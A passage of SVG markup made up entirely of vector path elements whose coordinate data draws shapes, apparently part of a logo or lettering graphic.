.45.33-.93.67-1.56.74-5.89,3.06-11.54,5.9-17.62,8.7l-2.04,1.09c-.7.51-1.59.77-2.04,1.09-10.62,7.71-19.87,17.71-28.48,27.64-4.06,4.56-8.44,7.75-12.82,10.93l-6.2,4.51c-3.9,2.83-7.83,5.69-11.92,8.27l-11.51,8.37c-5.05,3.67-10.57,7.24-16.39,9.86-2.01,1.07-4.3,2.29-6.56,3.55-.93.67-2.12,1.93-3.04,2.6-.78,1.35-1.14,3.27-.91,5.54h0l.4.54c1.65.86,3.51,1.94,5.07,4.08.77,1.06,1.15,2.05,1.69,3.27l3.69,5.08,1.39,1.44c1.38,1.44,2.96,3.13,4.33,5.01,3.9,5.37,5.83,8.02,11.07,12.82,2.19,2.07,5.22,4.76,7.17,7.44.98,1.34,1.94,3.14,2.7,4.19,5.46,7.51,10.71,14.74,17.3,21.39,3.75,4.21,7.26,9.04,10.56,13.58,6.62,9.11,12.52,18.7,17.99,28.65,3.57,6.39,8.02,12.98,12.29,18.87l4.86,6.68c1.39,1.44,3.61,3.09,5.29,3.92,6.7,2.9,13.93,1.75,20.4-.51.52-1.16.62-2.5-.14-3.56-.4-.54-.99-.89-1.61-1.27-1.83-1.11-3.7-2.2-5.26-4.34-4.35-5.05-8.93-9.87-13.78-14.12-1.8-1.53-2.77-2.87-3.75-4.22-2.72-3.74-4.77-7.57-7.08-11.22-1.95-2.69-3.88-5.34-5.61-8.19-1.93-2.65-4.07-5.6-5.79-8.44-2.68-4.16-5.4-7.9-8.33-11.93-3.9-5.37-8.01-10.55-12.63-14.96-.83-.67-1.2-1.18-1.59-1.72-.43-.13-.8-.64-1.2-1.18-6.5-7.54-13.03-15.5-19.49-23.46-7.58-10.42-13.77-24.73-2.71-32.77.9-.65,2.03-1.04,3.15-1.45,1.78-.91,3.38-2.07,5.24-3.42,3.85-1.97,8.15-4.31,12.22-6.44.93-.67,1.63-1.19,3.59-1.38.66-.04,1.32-.13,1.77-.46.45-.33.71-.91,1.41-1.42l.93-.67c.45-.33.97-1.09,1.41-1.42.45-.33.9-.65,1.78-.91,6.91-5.02,11.47-5.06,19.95-3.07,6.21.81,11.76,1.66,16.25,7.83l.58.8c.4.54,1.2,1.18,1.59,1.72,1.06.45,3.24,2.97,4,4.03.58.8.94,1.76,1.29,2.72l.8.64-.41-.09c1.87,1.09,2.84,2.43,4,4.03,2.14,2.94,4.3,5.91,6.85,8.95.4.54,1.2,1.18,1.59,1.72,1.01.92,2.01,1.82,2.98,3.16.39.54.98,1.34,1.15,2.05-.63-.86-1.02-1.1-1.46-1.35.32.26.68.75,1.24,1.52l1.3,2.72c-.1-1.15-.46-2.11-.85-2.65l.99.89c1.42,1.41,2.84,2.43,4,4.03l10.69,14.71c.96,1.79,2.12,3.39,3.28,4.99,2.07,3.38,4.41,6.61,6.29,10.14,1.33,2.31,2.89,4.45,4.63,6.85l-.02-.09c2.93,4.03,5.9,7.58,9.65,11.8.41.09,1.28.29,1.69.38,2.75.89,5.97,1.43,8.34,1.32.45-.33,1.34-.58,1.78-.91,2.08-1.51,2.59-4.71.86-7.56-1.16-1.6-2.94-3.58-4.72-5.56-.77-1.06-1.97-2.24-2.94-3.58-1.42-1.41-3.2-3.39-4.58-4.83-7.33-8.6-14.8-17.48-22.11-26.05-4.75-5.59-10.08-11.92-14.58-17.64-6.85-8.95-14.15-17.52-21.92-25.79l-.77-1.06c-5.65-7.77-5.89-15.36-.37-21.82,1.67-1.6,3.32-3.63,5.17-4.98,4.6-3.35,8.83-7.69,12.44-11.92,3.67-5.11,8.17-9.6,13-13.11,8.95-6.51,26.6-13.22,36.87-1.04l6.62,9.11c.77,1.06,1.33,2.31,1.91,3.1,2.14,2.94,3.71,4.63,5.88,7.16,11.3,12.65,21.4,26.56,31.51,40.47l4.28,5.88c2.76,3.32,5.7,6.9,8.23,10.39,3.69,5.08,6.91,10.52,10.16,15.93l1.16,1.6c1.73,2.85,3.85,6.24,5.02,10.27.44,2.56,2,4.7,3.33,7.01,1.39,1.44,2.88,2.01,4.22,1.43,3.14-1.45,5.86-3.04,8.86-5.22l.45-.33c1.67-1.6,1.14-3.27-.42-5.41l-1.2-1.18Z"/>
  <path class="cls-1" d="M602.37,1852.44c.64-2.94,1.86-5.53,3.08-8.13l-.19-.07,1.94-3.17c.89-1.45,1.33-2.85,1.53-4.39.7-4.25,1.28-8.9,2.4-13.22,2.03-10.12-3.98-22.79-8.76-32.39-1.85-4.47-6.12-8.1-9.97-11.11-.7-.75-1.93-1.83-2.78-2.35-3.85-3.7-7.97-7.57-11.7-10.18-1.11-.68-2.22-1.36-3.32-2.68-2.88-2.79-6.35-5.23-9.68-7.27l-3.61-2.21c-2.64-1.29-4.86-2.65-7.5-3.95-2.76-1.69-5.8-3.55-9.15-4.96-8.94-3.49-18.7-7.46-27.02-12.56-2.8-1.71-5.4-3.68-7.6-5.68l-1.24-1.08c-3.96-3.45-8.1-7.28-10.61-13.17l-.12-.4c-.14.24-.41.07-.68-.09l-.84-.52c-1.53-.61-3.24-.31-4.95-.02-1.85.53-3.34,1.66-4.64,3.18l-1.3,1.52c-.72.58-1.18,1.32-1.47,1.79l-.6.98c-.03,1.33-.46,2.04-.91,2.78l-1.2,1.96c-.7.54-1.01,1.05-1.3,1.52-.72.58-1.16,1.28-1.61,2.02-1.3,1.52-2.21,3-3.24,4.69-2.35,3.24-4.85,6.71-7.78,9.6l-1.2,1.96-.02.64-.89,1.45c-.29.47-.74,1.21-1.3,1.52-.74,1.21-1.76,2.26-2.64,3.71-1.34,2.19-2.52,4.8-3.6,7.16-2.46,6.51-5.48,13.33-9.19,19.4-1.49,2.43-3.55,4.5-5.3,6.76-1.05,1.03-2.2,2.31-2.95,3.52-1.47,1.79-2.77,3.31-3.97,5.27-.33,1.14-1.22,2.59-1.82,3.57-1.8,2.93-3.7,5.43-5.9,7.74-2.03,2.1-3.66,4.76-5,6.95-1.63,2.66-3.12,5.09-4.06,7.85-.16.87-.47,1.38-.76,1.85-.43.71-1.16,1.28-1.3,1.52l-1.2,1.96c-2.83,4.62-5.53,9.64-7.81,15.24-1.49,2.43-3.12,5.09-4.19,7.45-.77,2.54-1.99,5.13-3.47,7.56-1.63,2.66-3.53,5.16-5.86,7.07-1.28.88-2.33,1.91-3.34,2.96-1.45,1.15-2.78,2.65-4.07,3.53-2.33,1.91-4.54,4.91-6.44,7.41.68.79,1.34,1.52,1.77,2.1.27.17.54.33.97.92l1.51,1.25c.97.92,2.35,1.76,3.05,2.51,2.1.96,4.17,1.9,6.12,3.1,2.1.96,4.16,1.9,6.12,3.1.95.26,2.23.67,3.36.71,2.86-.29,5.3-1.76,6.49-3.72.74-1.21,1.22-2.59,1.39-4.16l.2-1.54c.35-1.78.7-4.25,1.73-5.94l5.06-8.26c1.94-3.17,4.15-6.17,6.77-8.55,1.64-2,3.38-3.63,4.41-5.32,4.03-6.57,10.62-9.85,18.71-11.25,6.13-1.9,12.93-2.42,20.14,2l.57.35c6,2.01,10.86,4.66,15.73,7.32l2.22,1.36c10.04,4.8,19.91,9.18,29.82,13.59,3.21,1.64,6.83,3.16,10.04,4.8,2.8,1.02,5.75,2.5,8.65,3.96,2.1.96,4.31,1.67,6.72,2.12,6,2.01,12.21,2.47,18.41,2.93l2.55.22c3.27.33,6.8.18,9.79-1,1.86-.53,3.55-1.49,5.14-2.18.72-.58,1.73-.93,2.72-1.34l.99-.41c.18-.91.62-1.61,1.07-2.36,1.32-2.16,3.04-3.14,4.91-4.31,4.78-3.42,8.83-6.92,11.51-11.3.89-1.45,1.67-3.33,2.43-5.18ZM589.74,1820c.3,8.21-.3,18.5-3.9,25.66l-.74,1.21c-4.17,6.81-10.52,11.58-18.55,14.69l-.41.07c-9.36,1.59-23.44.29-32.7-2.69-1.38-.85-3.07-1.19-4.75-1.56-15.67-4.91-22.61-9.17-35.93-17.32l-2.08-1.6c-6.23-4.14-12.63-8.06-19-11.96-9.71-5.95-16.54-18.47-11.15-27.87,1.96-3.81,3.92-7.61,5.72-11.84l.62-1.62,2.37-3.88c.64-1.65,1.53-3.1,2.41-4.55l5.8-9.47h-.09s1.61-2.03,1.61-2.03c4-5.24,7.24-9.93,10.36-15.02,2.97-3.56,6.66-5.28,11.22-5.83,8.92-.19,10.59.18,20.76,5.39,6.71,3.42,13.66,6.37,20.22,9.37l8.6,5.26c3.61,2.21,4.99,3.05,7.58,6.31l-.15.24c1.28.41,2.68.62,4.33,1.63l1.24,1.08c1.78,1.41,3.01,2.49,4.97,3.69.72.12,1.56.63,2.1.96l2.23,1.36c1.34,1.52,2.58,2.6,4.8,3.96l.7.75c.68.79,1.22,1.12,2.04,2.27l-.39-.57c2.29,3.07,4.76,5.93,7.48,9.59,1.46,3.21,2.92,6.43,3.95,9.74.64,2.06.28,4.53-.48,6.38-.91,2.78-.98,5.38-.79,8.18Z"/>
  <path class="cls-1" d="M781.75,1845.62l-.68.06c-1.81-.34-4.04-.83-5.79-1.45-2.14-.75-4.64-1-6.87-1.49-1.27-.11-2.53-.26-3.79-.41-.87-.01-1.73.57-2.02,1.39l-.47,1.34c-.09.89-.07,2.07-.36,2.89.01.59-.08,1.48-.27,2-.09.89-.17,1.74-.36,2.89l.09-.26c-1.11,5.64-2.71,10.82-4.68,16.45-1.51,4.29-3.21,9.14-5.39,13.48-2.36,4.87-4.35,9.91-6.15,15.02-1.05,2.36-1.99,5.04-3.13,7.66,0,0,.09-.26-.01-.59.06.24.03.54-.09.89l.09-.26c-.19,1.78-.56,3.45-1.12,5.05-.56,1.6-1.32,3.14-1.99,4.41-.94,2.68-2.28,5.86-4.29,7.25l.38-.45c-4.14,3.7-8.19,6.51-13.4,5.27l-26.56-9.33c-2.44-1.78-5.04-2.98-7.76-3.94s-5.52-1.6-8.43-2.04c-2.43-.56-4.82-1.11-7.35-1.99-.78-.27-1.27-.74-1.85-.94-.97-.34-1.84-.35-2.91-.43-1.72.02-3.37-.26-4.73-.74-1.95-.68-3.96-1.68-5.81-3.26-.89-1.19-1.87-2.75-2.57-4.51l.19.07c-1.97-6.1-1.84-12.71.7-19.94l.76-2.16c.18-2.37.74-4.6,1.4-6.46,1.23-3.51,2.54-7.24,3.97-10.67l3.12-8.88c.47-1.34.84-3.01,1.21-4.69.76-2.16,1.31-4.36,1.68-6.66,1.31-3.73,2.63-7.5,3.57-11.4,1.13-3.21,2.37-5.49,4.77-7.37,1.44-1,2.67-3.25,3.43-5.41.55-2.19-.14-4.57-1.52-5.64l-.58-.21c-.3-.4-.88-.6-1.57-1.14-.07-.22-.17-.35-.3-.4-.39-.14-.87-.01-1.26-.15-1.7.58-3.74.78-5.88.03l-1.17-.41c-1.33-.47-3.36-.3-5.2-.02-.48.12-1.35.74-1.54,1.26l-1.14,2.62c-2.08,4.67-2.75,6.58-4.34,11.13-.75,3.38-2.07,7.15-3.2,10.35-1.78,5.07-3.77,10.11-5.95,15.09-.95,2.09-1.79,4.48-2.55,6.64l-4.06,11.56c-1.15,2.03-1.9,4.15-2.75,6.58-.91,2.58-1.82,5.16-3.15,7.85.03-.18.06-.39.05-.68-.06.18-.04.41-.11.81-.03.07-.06.14-.1.2.02.05-.01.14,0,.2-.01.03-.02.06-.03.09,0-.02.02-.04.03-.07,0,.33-.12.75-.27,1.18l-.76,2.16c-.08.85-.55,2.19-.93,3.28l-.65,1.86c-.38,1.08-1.05,2.36-1.52,3.7s-.85,2.42-1.22,4.1l-1.7,4.85c-.08,2.11-.54,4.04-1.02,5.38-.29.82-.76,1.53-1.05,2.36-.75,2.13-1.31,3.73-2.46,5.76-.76,1.54-1.42,2.81-1.9,4.15-.29.82-.56,2.23-.54,4.04-.48,1.37-.76,2.15-1.07,2.64l.07-.19c-.03.09-.06.14-.09.22-.05.07-.09.15-.14.21-.03.09-.06.18-.09.27.02-.03.06-.05.07-.08-.02.04-.06.07-.08.11-.25.72-.48,1.42-.56,2.2-.47,1.34-.84,3.01-1.31,4.36-.47,1.34-.85,2.42-1.43,3.44-.09.26.01.59.01.59l-.38,1.08c0,.63-.18,1.15-.56,2.23-.84,2.39-1.69,4.81-2.35,7.3l-4.15,11.82c-.37,1.04-.55,2.19-.93,3.28-.38,1.71-.75,3.38-1.31,4.98-.37,1.05-.82,2.33-1.37,3.33l.07-.64-.28.78v.04s-.68,1.27-.68,1.27c.34-.4.48-.7.77-1.07-1.48,6.02-3.15,11.39-5.19,17.2-.47,1.97-.35,4.11-.04,5.72l.21.66,1.35-.11c2.91-.19,6.07-.59,9.19.5,1.45.22,3.38-.91,4.42-3.26.86-1.21,1.42-2.18,1.71-3,4.35-11.75,8.78-23.77,12.93-35.59l2.54-7.23c1.78-5.7,3.96-11.89,5.93-17.52l.18-.52c2.08-5.93,5.6-8.59,9.96-9.78,10.61-2.31,27.74,1.61,37.04,4.88,7.26,2.26,15.01,4.98,22.37,7.56,5.61,1.97,11.45,4.02,16.69,7.66,8.47,5.65,5.09,18.38,1.14,29.64-.94,2.69-1.79,5.11-2.93,7.73-.29.82-.67,1.27-.95,2.09-.76,2.16-1.31,4.36-1.88,6.59l-1.41,4.03c-3.5,9.96-7.27,20.07-11.44,30.08-.57,1.01-.85,1.8-1.14,2.62-.57,1.01-.85,1.8-1.23,2.88-.2.56-.47,1.34-.57,2.23,0,1.22.42,2.54,1.11,3.7l-.19-.07v.04s.18.07.09.33l.4.73c-.09-.37-.19-.7-.3-1.03l.3.4c2.05,1.01,4.25,2.12,6.2,3.39,2.3.81,3.37.89,5.98.3l.29-.19c5.18-5.43,9.16-14.88,11.8-22.41,1.7-4.85,3.2-9.73,4.51-14.71,1.03-4.16,2.53-8.45,3.95-12.48.47-1.34.94-2.68,1.13-3.83l3.48-9.92c1.99-5.04,3.87-9.78,5.67-14.89,2.63-8.12,5.46-16.18,8.29-24.23l3.68-10.48c1.23-3.51,2.55-6.64,3.78-10.15l.05-.15,10.28-29.27-.21-.66,10.28-29.27c.38-1.08.94-2.69,1.04-3.57.46-1.93.26-3.22-.91-3.63Z"/>
  <path class="cls-1" d="M980.4,1921.67c-1.35-9.84-4.82-14.19-11.39-21.3-.66-.78-1.33-1.56-1.96-2.34-.21-.47-.42-.94-.63-1.4-.72-1.55-1.82-2.46-3.04-2.9-.75-.79-1.49-1.59-2.31-2.37l-.93-.82c-1.65-1.38-3.32-3.04-6.48-4.28l-1.16-1.62c-6.61-5.84-9.03-7.55-17.63-10.43-2.21-.67-4.19-1.32-6.17-1.96-3.46-1.03-6.91-2.02-10.56-3.81-.24-.02-.51-.03-.73-.29l-.99-.07c-1.72-.39-3.48-.75-5.21-.87-1.48-.38-2.96-.72-4.46-.82l-.97-.3c-2.69-.7-5.19-1.15-8.17-1.59l-1.5-.1c-.24-.02-.99-.07-1.51.14l-4.24-.53c-2.76-.19-5.78-.12-8.59.45l-.77.19c-10.14,1.09-14.83,3.63-23.04,9.72-.81.48-1.6.97-2.39,1.47-7.1,2.93-12.92,7.49-17.73,13.08-5.02,3.75-7.42,5.89-10.77,11.04-.82.97-1.34,1.69-1.93,2.68-1.4,1.93-3.06,4.15-4.44,5.84-7.18,9.53-11.27,17.69-12.13,30.47l-.09,1.3c.09,9.75.47,19.29,1.55,29.1l.3,3.11c.51,3.6,1,7.48,2.05,10.64,1.11,2.37,1.68,4.99,2.24,7.84.64,3.38,1.74,6.67,3.07,9.91,1.47,4.96,3.34,9.85,5.64,14.65,1.2,2.49,2.98,4.03,4.97,4.79,2.98,4.05,6.36,7.74,10.77,10.78.93.82,1.63,1.66,2.33,2.46,0,0,.28.02.5.27,2.4,1.47,4.61,2.14,7.08,3.06,1.46.61,2.69,1.21,4.15,1.83.47.03.99.07,1.72.35,2.51.41,5.25.87,7.72,1.28,2.25.67,3.72,1.28,5.4,2.15,1.46.61,2.91,1.47,4.17,1.55l.51.03c2.48.17,4.92,1.6,6.59,2.75l.73.29c.28.02,1.01.31,1.25.32,0,0,.28.02.53-.2,2.06-.61,3.05-.55,4.31-.46l.97.3-.2.06c4,.55,8.21,1.07,12.23,1.35.51.03.99.07,1.51-.13,2.78-.05,5.57-.37,8.57-.17l1.73.12c1.55-.65,2.83-.84,3.83-1.01l.51.03c1.53-.41,3.08-1.06,4.62-1.47,1.81-.39,3.36-1.04,4.89-1.45,1.04-.21,2.06-.65,2.83-.84,1.06-.44,2.36-.87,3.36-1.04,2.83-.84,5.64-1.44,7.26-3.11,2.95-2.61,5.79-4.24,9.15-5.28,4.4-1.76,7.86-4.34,10.63-8.27.62-1.5,1.42-2.24,2.46-2.92,4.34-4.34,8.21-9.46,11.82-14.84.57-.75,1.09-1.47,1.67-2.46,1.4-1.96,2.82-4.17,5.21-6.06l.56-.71c6.69-9.81,7.9-19.98,8.66-31.22.76-11.24.43-24.34-4.43-34.41-1.55-3.43-3.02-7.38-3.49-11.53ZM969.47,1971.72c-2.95,21.19-14.57,40.01-31.78,52.59-.94.68-1.52,1.48-1.87,2.3-1.54.77-3.1,1.48-4.62,2.17-1.28.71-2.34,1.15-3.89,1.8-.53.24-1.32.7-2.08.89-1.55.69-3.1,1.33-4.43,2.27-3.98,2.54-8.05,3.57-12.36,4.03-.75-.05-1.73-.12-2.26.08-3.05.58-6.1.61-8.82.43s-5.46-.65-8.21-1.07c-4.26-.29-8.19-1.35-12.16-2.37-7.78-3.61-15.55-7.22-23.2-12.83.32.64-.1.63-.1.63-2.99-3.77-5.39-5.75-7.52-7.68-1.44-1.24-2.79-2.56-4.1-3.93,0-1.36-.33-2.81-1.04-4.3l.04-.04c-9.75-20.27-10.01-43.27-4.93-64.91,4.36-18.68,10.77-45.38,32.87-49.34,4.8-.86,7.18-4.25,7.58-7.97.29-.16.6-.32.88-.48,2.64-1.6,5.98-2.92,9.29-3.21,2.81-.56,5.88-1.38,8.74-2.73,2.79-.84,5.62-1.68,8.38-1.49,2.48.17,4.7.83,7.12,2.54l2.01.14c5.76.39,11.5,1.06,17.37,3.24.95.58,1.44.89,2.18,1.18.99.58,1.96.93,3.17,1.76.71.56,1.44.89,1.67,1.14,6.43,3.5,13.07,9.11,18.52,15.6,10.07,21.66,16.94,45.54,13.56,69.58Z"/>
  <path class="cls-1" d="M839.11,2020.21s.04.02.05.04c-.02-.04-.02-.07-.05-.12v.08Z"/>
  <path class="cls-1" d="M1203.02,1949.97c.16.27.18.52.7.89-.25-.25-.49-.54-.7-.89Z"/>
  <path class="cls-1" d="M1203.72,1950.85c.23.23.46.43.68.62l-.2-.33c-.21-.11-.35-.2-.48-.29Z"/>
  <path class="cls-1" d="M1210.38,1857.07l-.05-.27c-.71-2.2-1.42-4.65-1.82-6.9-.71-2.2-1.1-4.42-1.77-6.63-.14-.82-1.15-1.52-2.28-1.32-3.47.33-6.63.89-10.05,1.49-3.11.55-6.27,1.1-9.64,1.98-4.55.8-9.37,1.93-13.93,2.73-4.82,1.13-9.65,1.98-14.51,2.84-.81.42-1.39.53-2.25.68-.86.15-1.76.03-2.62.18l-1.71.3c-6.53,1.43-13.61,2.96-20.46,4.16-19.83,2.93-40,5.32-59.99,7.11-1.44.25-2.3.4-4.11.16l-2.62.18c-4.66.22-9.84.85-14.71,1.71-4.28.75-9.09,1.92-13.28,3.22-3.7.65-7.08,1.53-10.35,2.99-1.34.8-2.2.95-3.33,1.15-4.87.86-9.47,1.39-14.53,1.11-.31.05-1.22-.07-1.49-.02-1.71.3-3.32,1.19-4.94,2.03-.54.38-1.3,1.07-1.15,1.93.34,1.95.37,3.71.71,5.65.64,3.66,1.83,7.18,3.05,10.74.61,1.62,2.52,2.45,4.55,2.37l1.99-.35c4.76-1.44,10.13-2.67,15.22-3.84l2.52-.72c2.25-.68,4.19-1.3,6.76-1.75.86-.15,1.99-.35,2.62-.18l5.14-.9c4.59-.81,8.88-1.56,13.58-1.51,1.4-.25,2.21-.67,3.65-.92,1.71-.3,3.47-.33,5.24-.36l5.99-1.06c.86-.15,1.67-.57,2.25-.68,1.4-.25,3.16-.28,4.75.33.63.17,1.49.02,2.34-.13l2.57-.45c4.97-.27,8.96.75,13.46,2.85,5.12,4,8.09,9.25,9.61,14.48,1.68,6.37,3.28,13.59,5.03,21.95l.2,1.13c.42.77.66,2.17.81,3.03.19,1.09.39,2.22.32,3.4.87,6.79,1.66,14.44,2.31,21.55.11,4.03.11,7.48.58,11.74,1.24,10.46,1.18,21.74.66,32.23-.04,3.22-.04,6.39-.08,9.57.1.58,0,1.77-.19,2.36.15.86.13,2.31.22,2.85l.15.86c.46.8.88,1.57,1.08,2.7l.02,1.72c.02,1.72.37,3.71.71,5.65.07.39.23.75.47,1.08l.34,1.95c.14.82.34,1.95.27,3.12-.22.32-.07,1.18-.03,1.45l.59,3.35.05.03.49,2.8c1.68,2.92,2.22,5.99,2.76,9.07l1.03,5.88c.14.82.93,1.84,1.4,2.92.47,1.08.37.5.57,1.63l1.01.71c.37.26.69.48.73.75l.27-.05c2.57-.45,5.41-.95,8.03-1.13,2.31-.12,4.6-.53,7.17-.98,1.44-.25,3.43-.6,4.91-.58l4.28-.75c1.67-.57,3.13-2.28,3.16-3.73l-.15-.86c-.47-1.08-1.3-2.38-1.77-3.46l-.47-1.08c-1.62-2.6-3.24-4.93-4.81-7.26-1.57-2.33-2.65-5.03-3.15-7.83-.25-1.4-.23-3.13-.2-4.58l-1.88-10.67c-.49-2.8-1.31-5.83-1.85-8.91-1.5-3.51-2.42-7.12-3.01-10.47-.34-1.95-1-3.88-1.57-5.5-.98-2.15-1.64-4.33-2.04-6.58l-1.33-7.55c-.66-2.17-1.11-4.7-1.55-7.23-.89-5.06-1.55-10.4-1.86-15.57-.28-3.4-.6-6.84-1.19-10.18-1.04-5.92-2.17-12.34-2.77-19.18l-1.82-10.35c-1.73-9.81-4.3-27.86,3.5-35.29l-.27.05c2.76-2.77,5.84-5.36,10.02-6.66,1.39-.57,2.74-1.08,4.13-1.61,4.5-1.35,8.63-2.96,13.18-3.77,1.13-.2,2.31-.13,3.75-.38,3.16-.28,6.32-.83,9.74-1.43,6.85-1.21,13.48-2.09,20.62-1.62,2.9-.19,6.24.35,9.21,2.15.96.43,2.77.68,4.75.33,1.18.07,1.45.03,2.03-.08.9.12,1.76-.03,2.94.04l.58-.1c.58-.1,1.39-.53,2.47-1,.61-1.55,1.29-4.28,1-5.95Z"/>
  <path class="cls-1" d="M1393.49,1845.67c-.14-.22-.26-.44-.37-.66.2.33.31.93.37.66Z"/>
  <path class="cls-1" d="M1373.24,1962.19c.44-.46.56-.63.36-.48s-.32.3-.36.48Z"/>
  <path class="cls-1" d="M1419.95,1880.56c.82-11.02-.73-16.43-5.18-26.2-1.5-4.59-3.31-8.92-5.5-12.82-1.51-2.35-2.44-5.1-3.39-7.56l-1.53-3.46c-2.75-5.98-4.37-8.89-8.79-13.33-.78-1-1.38-1.71-2.25-2.49-1.65-1.78-3.49-3.93-4.9-5.65-7.96-9.18-15.21-14.87-27.51-17.82l-1.23-.3c-9.53-1.43-18.9-2.54-28.72-2.95l-3.09-.17c-3.65-.02-7.54-.1-10.81.5-2.51.82-5.2.99-8.08,1.15-6.82.31-13.63,2.58-20.44,4.89l-1.13.3c-8.15,3.65-15.84,7.42-22.24,14.58-1.03.89-1.94,1.48-2.87,2.12,0,0-.06.27-.36.48-1.87,2.36-2.94,4.62-4.3,7.1-.84,1.47-1.66,2.69-2.54,4.15-.13.54-.25,1.04-.67,1.79-.87,2.6-1.84,5.45-2.7,8.05-1.07,2.26-1.96,3.76-3.13,5.43-.88,1.46-1.99,2.86-2.31,4.2l-.13.54c-.64,2.65-2.5,5.01-3.94,6.61l-.42.75c-.06.27-.49,1.02-.55,1.29,0,0-.06.27.1.59.22,2.29-.03,3.33-.35,4.67l-.49,1.02c-1.28,4.16-2.6,8.64-3.62,12.87-.12.5-.25,1.04-.15,1.63-.47,2.98-.67,6.02-1.44,9.21l-.44,1.84c.35,1.75.31,3.12.28,4.25l-.13.54c.12,1.7.46,3.48.59,5.18.06,1.96.4,3.75.52,5.45.01,1.14.26,2.3.3,3.16.24,1.2.43,2.62.4,3.75.3,3.16.33,6.26,1.68,8.25.93,1.65,1.64,3.26,2.18,4.88-.62,1.48-.59,3.24.6,5.01.24.36.48.72.73,1.08.91,4.8,2.74,8.8,5.98,12.31,1.37.9,1.92,1.84,2.39,3.09,3.4,5.33,7.7,10.26,12.29,15.02.61.67,1.21,1.39,2.08,2.17,1.65,1.78,3.55,3.66,4.94,6.51l.6.71c8.36,8.71,18.07,11.61,28.9,14.21,10.84,2.6,23.68,4.3,34.46.71,3.63-1.08,7.76-2.04,11.92-1.9,9.89.14,14.76-2.92,22.96-8.8,1.84-1.22,3.72-2.44,5.5-3.44,1.61-1.28,3.16-2.33,4.77-3.61l.99-.9c1.67-1.55,3.58-3.04,5.4-6.26l1.78-.99c6.97-6.17,9.06-8.48,13.52-17.2,1.03-2.27,2.04-4.27,3.05-6.26,1.63-3.55,3.29-7.1,5.7-10.71.06-.27.13-.54.42-.75l.26-1.08c.71-1.78,1.39-3.61,1.84-5.45.65-1.51,1.26-3.07,1.64-4.65l.49-1.02c1.2-2.8,2.11-5.39,3.1-8.52l.38-1.58c.06-.23.25-1.04.15-1.63l1.31-4.44c.7-2.92,1.2-6.18,1.17-9.27l-.04-.86ZM1404.02,1903.11c-.64,2.65-1.71,4.92-3.8,7.22l-.51,2.11c-1.47,6.11-3.15,12.13-6.41,18.09-.76.96-1.15,1.39-1.57,2.14-.72.97-1.24,1.94-2.29,3.11-.68.65-1.15,1.39-1.44,1.61-1.85,2.53-4.05,5.04-6.49,7.46-2.62-.52-5.5.49-6.6,3.51-.62.14-1.25.37-1.89.77-19.54,12.14-42.62,11.77-64.78,9.78-12.73-1.14-24.31-3.72-34.09-12.41-7.77-6.89-13.85-15.35-19.63-23.94-.34-.85-.68-1.7-1-2.55-1.69-3.78-2.54-7.89-3.44-11.76-.42-1.48-.66-2.68-1.01-4.43-.14-.6-.46-1.49-.49-2.35-.35-1.75-.7-3.5-1.38-5.09-1.78-4.61-1.99-9.17-1.64-13.85.19-.81.44-1.84.34-2.44-.01-3.34.52-6.58,1.22-9.5.7-2.92,1.67-5.78,2.6-8.64,1.08-4.5,2.83-8.59,4.58-12.64,5-7.78,9.98-15.53,16.94-22.84l.18-.08c-.86.36-.73-.18-.73-.18,4.25-2.64,6.62-4.88,8.92-6.84,13.96-12.62,32.74-18.2,50.89-17.79.96.23,1.76.14,2.82.11.79-.09,1.76.14,2.75.38.77.18,1.5.36,2.17.8,10.18,3.3,20.56,6.64,29.09,13.44,1.1.83,1.97,1.61,3.37,2.23.82,1.01,1.92,1.84,2.52,2.55.7.45,1.31,1.17,1.97,1.61.67.44,1.54,1.22,2.87,2.11,1.62,2.91,3.53,4.79,5.67,6.69,4.78,3.95,7.9,7.22,9.75,13.56,2.91,5.17,4.36,11.13,5.61,16.75.4,3.75,1.45,8.19,2.64,11.85,1.09,3.07,1.73,6.84,1.4,10.42.03,3.1.26,6.53,1.02,9.8.26,3.15.56,6.31-.14,9.23Z"/>
  <path class="cls-1" d="M119.2,459.05c3.11,1.38,6.5,2.43,9.18,4.64,2.96,2.44,6.2,4.54,9.31,6.79s6.22,4.51,9.03,7.13c2.26,2.42,5.09,4.45,7.48,6.71,3.11,2.56,6.22,5.38,9.18,8.12,3.24,2.97,6.63,5.76,9.86,8.42,2.93,2.72,6.47,4.76,10.59,5.79,2.08.58,4.09,1.31,5.92,2.26,3.24,2.1,10.34,3.85,14.46,3.14.88-.2,1.58.13,2.28.4,1.1.65,2.11.61,3.39.18,1.83-.49,3.42-.98,5.12-1.31,2.71-.69,5.27-1.5,7.83-2.61.45-.24.73-.32,1.16-.53l2.26-.75c.3-.06.7-.29,1.01-.35,4.11-1.58,15.51-7.1,18.95-10.41,2.04-2.16,4.02-4.32,6.03-6.45,3.02-3.35,6.3-6.79,8.74-10.62,2.44-3.83,4.87-7.41,7.18-11.34.15-.18.15-.49.42-.83l.43-1.39c.3-.37.27-.64.42-.83,2.71-3.61,5.05-14.22,5.96-18.75,1.03-4.99,1.51-10.42.99-15.26-.13-.72-.12-1.28.03-2.02.48-3.44,1.18-6.91-.62-9.88-.45-.63-.43-1.53-.7-2.32.03-.59-.12-1.28-.4-1.81-.15-.38-.58-.73-.7-1.14l-1.41-2.33c-.15-.38-.58-.73-.7-1.14-.71-1.19-1.41-2.33-2.54-3.26-1.58-1-2.84-2.33-3.97-3.83-1.99-1.94-3.51-4.07-5.22-6.03-1.96-1.92-3.51-4.07-5.77-5.62-1.43-.87-2.68-1.9-3.97-2.96-1.98-1.88-4.12-3.64-6.5-5.04-2.26-1.3-4.4-2.75-6.35-4.66-3.94-4.11-8.03-8.09-12.12-12.02l-1.4-1.16c-2.11-.86-3.67-2.76-5.07-4.48-2.53-2.96-4.92-6.09-7.17-9.38-1.95-2.79-4.76-4.23-8.33-4.81-.7-.27-1.55-.1-2.56.25-1.86.52-3.69,1.62-5.27,3.24-1.01.91-2.13,2.03-3.14,2.94-3.01,3.1-5.3,6.75-6.91,10.7-1.28,3.3-.46,5.72,2.51,6.72,3.81,1.09,7.2,3.32,10.31,5.57.86.7,1.68,1.38,2.96,1.57,2.81.57,4.94,2.33,7.2,3.88,2.96,2.13,6.08,4.44,9.03,6.56.98.8,1.98,1.63,3.24,2.1,4.79,2.2,8.63,5.62,12.42,9.04,2.81,2.93,5.77,5.93,8.88,8.49,2.68,2.46,5.07,5.04,6.9,8.29,1.99,4.24,4.22,8.13,6.45,12.32,2.38,4.32,3.33,8.89,2.43,14.59-1.03,4.73-2.06,9.41-4.37,13.96-1.18,2.56-2.31,5.11-3.34,7.49l.19-.05c-1.03,2.68-2.89,4.63-4.9,7.38-8.74,10.62-17.33,17.89-29.83,19.27-14.06.97-28.76-7.6-38.5-15.6